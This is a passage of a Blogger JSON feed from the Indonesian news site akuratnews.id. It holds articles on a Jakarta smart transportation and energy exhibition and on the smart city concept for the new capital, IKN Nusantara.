tinggi.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3113592356111280253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3113592356111280253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/02\/seri-timeprovider-4500-disebut-jadi.html","title":"Seri TimeProvider® 4500 Disebut Jadi Grandmaster Pertama Industri"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHWXyE_cCG491xgBG_6h91M4z_ZApEBDsL40del6nDsyXLPWvCm8oN9-c8Qlb1_ExnLSLJKsk34TJKTL-ZisfGSJHCkX2CK0sVoHtaqdl8Gvfnt6JiMwndc7BWfD7bAwPzieFCilaTK4as9nUy_Oyze4HylSEMC12CDJXLmL-8osyOewsNR__jLIp2EZU\/s72-c\/Microchip%20Technology-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5860187353952215004"},"published":{"$t":"2023-11-09T20:50:00.004+07:00"},"updated":{"$t":"2023-11-09T20:50:36.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"'Smart Transportation and Energy' di Indonesia akan Tempati Area Seluas 1.000m²"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf_nNl-vYlsJ6OKoTJqrpwyvN393SYKJN7p7HvKih5kKpieKG34Fg0-A1tnr_zDs3OboQ6teU4JkvsI8s0iPHXh60U_zImtWpkye-cYGvEnld_1H5B2n23L-DxpM9fUGANbOpSlSCDVUqb2g4cRjDQoa8lAi27loA6yhDHA6z1YthcQ7fghdmhYNqphpk\/s3196\/Pameran%20Transformasi-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"3196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf_nNl-vYlsJ6OKoTJqrpwyvN393SYKJN7p7HvKih5kKpieKG34Fg0-A1tnr_zDs3OboQ6teU4JkvsI8s0iPHXh60U_zImtWpkye-cYGvEnld_1H5B2n23L-DxpM9fUGANbOpSlSCDVUqb2g4cRjDQoa8lAi27loA6yhDHA6z1YthcQ7fghdmhYNqphpk\/s16000\/Pameran%20Transformasi-akuratnews.id.jpg\" title=\"'Smart Transportation and Energy' di Indonesia akan Tempati Area Seluas 1.000m²\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPress Conference gelaran Samrt Transportation and Energy yang akan hadir di Indonesia\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Surga Baru Dunia Industri Indonesia, Smart Transportation and Energy akan hadir di Indonesia. Tepatnya di JIE Expo Kemayoran, gelaran setingkat internasional ini akan menempati area seluas 1.000m².\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeperti diketahui, dunia otomotif Indonesia saat ini merupakan pilar penting dalam industri manufaktur. Sebagai negara yang memiliki sumber nikel terbesar di dunia, Indonesia memiliki potensi besar dalam transformasi energi ke depan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPeluang besar ini juga didukung oleh pemerintah, pada awal Agustus 2019 Presiden Joko Widodo menerbitkan Peraturan Presiden (Perpres) Nomor 55.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengutip indonesien.ahk.de, Perpres Nomor 55 berisi prioritas akan diberikan pada pengembangan fasilitas domestik untuk memproduksi kendaraan listrik dan komponen terkait.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAksi pemerintah dalam mendukung industri energi terbarukan ini dibuktikan juga dengan mengurangi pajak, memperbanyak fasilitas pengisian listrik, mengatur biaya listrik stasiun pengisian daya, hingga memberikan panduan resmi untuk pengembangan keseluruhan ekosistem kendaraan listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBukan hanya itu, sebagai negara dengan total populasi tertinggi keempat dunia yaitu 278juta jiwa, mengutip worldometers, Indonesia juga menjadi produsen sekaligus konsumen berbagai produk termasuk energi terbarukan ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebut saja sebagai produsen, Indonesia berpotensi untuk mengembangkan sumber daya alam (SDA) yang dipunya dengan memanfaatkan sumber daya manusia (SDM) usia produktif.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndonesia juga berpotensi menjadi konsumen yang besar industri ini. Hal tersebut terbukti dengan Indonesia menjadi pasar terbesar mobil di Asia Selatan dan ASEAN.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelihat potensi yang besar akan produk energi terbarukan, Zhejiang Meorient Commerce and Exhibition Inc. bersama China Council for the Promotion of International Trade (CCPIT) akan mengadakan pameran Smart Transportation and Energy di Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami ingin meningkatkan pemahaman masyarakat tentang pentingnya ketersediaan produk energi terbarukan. Di pameran ini, kami akan menampilkan berbagai produk canggih seperti mobil listrik, solar panel, tenaga angin, dan masih banyak lagi di area seluas 1.000m²,” kata Larissa Zhou, General Manager Meorient Exhibition International.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EExecutive Director Institute for Essential Services Reform (IESR), Fabby Tumiwa, mengatakan, produk-produk energi terbarukan ini diharapkan tetap mementingkan emisi yang rendah guna menciptakan keadaan yang ramah untuk bumi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Implementasi ini penting diterapkan untuk menentukan laju kecepatan Indonesia mencapai bebas emisi di sektor transportasi dan industri pada 2050,” imbuhnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuna memberikan gambaran gelaran Smart Transportation and Energy ini, ada berbagai produk yang terangkum akan menghiasi pameran ini, antara lain;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBaterai dan peralatan penyimpanan energi baru: baterai, superkonduktor, sistem penyimpangan energi udara yang terkontaminasi, peralatan menyimpan energi gravitasi, pemeliharaan energi magnet super konduktif, sampai perlengkapan penyimpan energi hidrogen.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKendaraan energi baru: kendaraan hibrida, kendaraan listrik murni, kendaraan bertenaga hidrogen, kendaraan gas, dan lainnya.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESistem pengemudi otonom: sistem bantuan mengemudi, sistem semi-otomatis, sistem sangat otomatis, sistem otomatis sepenuhnya, sistem pengujian, layanan tes, keamanan listrik, hingga produk elektronik lainnya.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EManajemen pengisian: pengisian baterai, pengisi daya, modul daya, arus pengisian daya, baterai pengisian, atau teknologi pengisian lanjutan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenyimpanan logistik cerdas: gudang tak berawak cerdas, peralatan sorting, robot sorting ekspres cerdas, peralatan penimbang dan pengukuran, shuttles rak cerdik,sistem penyimpanan otomatis, seri rak, trolleys, pallet, kaster, kotak lalu lintas, aksesori logistik, pintu industri, perlengkapan pembersihan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EManajemen lalu lintas perkotaan: infrastruktur transportasi pintar, peralatan transportasi cerdas, layanan transportasi yang pintar, jaminan keselamatan lalu-lintas cerdas; integrasi jaringan transportasi empat, pemerintahan digital industri, inovasi teknologi informasi dan keamanan jaringan; jalan raya pintar, kereta api pintar, jalan air pintar.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPameran ini akan berlangsung selama empat hari, mulai dari tanggal 23-26 November 2023 di JIExpo Kemayoran Jakarta, yang dipastikan akan mendatangkan 100 exhibitor terverifikasi dengan produk berkualitas dan terjangkau.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5860187353952215004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5860187353952215004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/11\/smart-transportation-and-energy-di.html","title":"'Smart Transportation and Energy' di Indonesia akan Tempati Area Seluas 1.000m²"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf_nNl-vYlsJ6OKoTJqrpwyvN393SYKJN7p7HvKih5kKpieKG34Fg0-A1tnr_zDs3OboQ6teU4JkvsI8s0iPHXh60U_zImtWpkye-cYGvEnld_1H5B2n23L-DxpM9fUGANbOpSlSCDVUqb2g4cRjDQoa8lAi27loA6yhDHA6z1YthcQ7fghdmhYNqphpk\/s72-c\/Pameran%20Transformasi-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-714701140805036969"},"published":{"$t":"2023-11-03T20:33:00.005+07:00"},"updated":{"$t":"2023-11-03T20:33:23.314+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Juru Bicara Otorita IKN Ungkap Konsep Kota Cerdas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDIRv4IHrhuWZIfHS3QFLtK_nzAW6ksuWybZefBGDR4Rvs5tDx2EQwuJhWz0g-tGJuLxTpLJEduCtUXuIlndYq9H2Z8jlbsw5VPPt2IGXs0tTKtgxBHsfy-mo1La1anIK9s5ZTUDkFr2sVUm-8u52ESdxADcFwULgDqUON-QE-uOMjCzEylfwZxFX8Tk\/s1065\/Troy%20Jubir%20IKN-%20akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDIRv4IHrhuWZIfHS3QFLtK_nzAW6ksuWybZefBGDR4Rvs5tDx2EQwuJhWz0g-tGJuLxTpLJEduCtUXuIlndYq9H2Z8jlbsw5VPPt2IGXs0tTKtgxBHsfy-mo1La1anIK9s5ZTUDkFr2sVUm-8u52ESdxADcFwULgDqUON-QE-uOMjCzEylfwZxFX8Tk\/s16000\/Troy%20Jubir%20IKN-%20akuratnews.id.jpeg\" title=\"Juru Bicara Otorita IKN Ungkap Konsep Kota Cerdas\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #660000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Juru Bicara Otorita Ibu Kota Negara (IKN) Nusantara, Troy Pantouw menyebut, transformasi digital menjadi pilar utama dalam implementasi konsep kota cerdas atau smart city di IKN.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsep smart city di IKN tidak hanya mendukung adaptasi teknologi digital dalam kehidupan urban, tetapi juga keselarasan dengan alam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Transformasi digital dan pendidikan menjadi pilar utama visi kami di IKN. Kami memandang transformasi digital sebagai langkah kunci untuk meningkatkan kualitas hidup warga,\" ujar Troy dalam acara Forum Merdeka Barat (FMB) 9 bertajuk ‘Infrastruktur Digital Menuju 100 Smart City’, Jumat (3\/11).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETroy menjelaskan bahwa IKN akan mengimplementasikan konsep Smart and Sustainable Forest City, sejalan dengan visi pemerintah dalam mendorong terciptanya smart city. IKN akan menyuguhkan harmoni antara pemanfaatan teknologi dan kehidupan perkotaan yang berdampingan dengan alam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDia menjelaskan, implementasi transformasi digital dalam membangun smart city di IKN dilakukan dengan pembangunan infrastruktur seperti jaringan internet yang mumpuni dan teknologi canggih lain untuk menunjang aktivitas masyrakat, termasuk provider telekomunikasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETak hanya itu, pembangunan infrastruktur di Otorita IKN juga akan menggunakan sejumlah teknologi, seperti Internet of Things (IoT) dalam pelayanan publik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain untuk meningkatkan efisiensi pelayanan publik, pemanfaatan teknologi canggih itu juga ditujukan untuk menekan emisi karbon dari aktivitas perkotaan. Dengan begitu, smart city IKN akan selaras dengan konsep kota yang berwawasan lingkungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDitambahkannya, sejumlah prinsip praktik terbaik (best practice) yang harus tercapai dalam mewujudkan smart city. Misalnya, Otorita IKN mendesain infrastruktur dan perkembangan kota yang memperhatikan kondisi dan ekosistem alam setempat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELalu, smart city juga harus menjadi kota yang menghargai keanekaragaman budaya, latar belakang, suku, agama, dan lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Tujuannya smart city itu tidak menjadi kota yang eksklusif, tetapi menjadi kota yang kolaboratif. Masyarakat akan merasa senang, nyaman, dan mencintai kota itu. Kami menyebutnya sebagai liveable dan loveable city,\" ujar Troy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETroy juga menjelaskan bahwa smart city harus memiliki interkonektivitas yang kuat, baik dari sisi infrastruktur antarkotanya, maupun infrastruktur digital yang dapat menghubungkan IKN dengan belahan dunia lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Groundbreaking yang telah dilakukan Bapak Presiden Joko Widodo kemarin membuktikan bahwa di IKN akan dilengkapi sejumlah fasilitas umum. Bukan hanya itu, ada tempat-tempat di mana warga bisa merasa nyaman untuk bekerja sambil pleasure. Kami bilangnya “workcation”, work sambil vacation,\" ujar Troy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengembangan SDM\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAspek paling penting, menurut Troy, smart city tidak akan tercapai dengan ideal tanpa adanya pengembangan kualitas sumber daya manusia (SDM). Oleh karena itu, transformasi pendidikan juga menjadi unsur penting pengembangan SDM dalam pembangunan IKN.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeski begitu, Troy mengungkapkan, bahwa pembangunan IKN tidak dapat dilakukan oleh pemerintah saja. Perlu adanya semangat gotong royong dari masyarakat dalam mendukung visi mulia dalam membangun ibu kota yang cerdas dan berdampingan dengan alam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Yang sedang kita bangun adalah kota Nusantara untuk Indonesia. Harus menjadi rujukan global, dan menjadi kebanggaan bangsa Indonesia,\" ujar Troy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Executive Director Comsnets Representative ID, Ade Melita menjelaskan bahwa terdapat konsep pengembangan transformasi digital yang dapat diadopsi dari India, yakni dengan mengembangkan pusat teknologi seperti di Bangalore, yang digadang-gadang sebagai silicon valley versi India.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurutnya, Indonesia dapat mengadopsi cara India mengembangkan SDM dengan kuat, sehingga tercipta pusat-pusat teknologi baru yang dapat mendukung tercapainya transformasi digital.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Di Indonesia sepertinya belum ada yang terpusat, masih sporadis. Dengan kita pelan-pelan bekerja sama dengan pemerintah, dengan pemerintah daerah, kita harusnya bisa mulai membuat banyak silicon valley, karena negara kita luas,\" ujar Ade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdapun, isu mengenai transformasi digital juga akan menjadi pembahasan dalam diskusi bertajuk “How To Build Sustainable Infrastructures Through Automation and Digitalization”, yang akan berlangsung pada 8—10 November 2023 di Uluwatu, Bali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDiskusi tersebut merupakan hasil kerja sama COMSNETS di Indonesia dengan Kamar Dagang dan Industri (KADIN) Indonesia dan Masyarakat Telematika Indonesia (MASTEL), serta didukung oleh Kementerian Komunikasi dan Informatika, Kementerian Perindustrian, Kementerian Pariwisata dan Ekonomi Kreatif, serta Kementerian Lingkungan Hidup dan Kehutanan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAcara tersebut akan menjadi forum teknologi dan bisnis yang mempertemukan para pakar Teknologi Informasi Komunikasi (TIK), peneliti, akademisi, pemerintah, regulator, pelaku industri, juga investor.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/714701140805036969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/714701140805036969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/11\/juru-bicara-otorita-ikn-ungkap-konsep.html","title":"Juru Bicara Otorita IKN Ungkap Konsep Kota Cerdas"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDIRv4IHrhuWZIfHS3QFLtK_nzAW6ksuWybZefBGDR4Rvs5tDx2EQwuJhWz0g-tGJuLxTpLJEduCtUXuIlndYq9H2Z8jlbsw5VPPt2IGXs0tTKtgxBHsfy-mo1La1anIK9s5ZTUDkFr2sVUm-8u52ESdxADcFwULgDqUON-QE-uOMjCzEylfwZxFX8Tk\/s72-c\/Troy%20Jubir%20IKN-%20akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8462531046059994824"},"published":{"$t":"2023-10-26T07:01:00.002+07:00"},"updated":{"$t":"2023-10-26T07:01:27.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"TP Link Tawarkan EasyMesh untuk Integrasi Mesh Lebih Mudah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 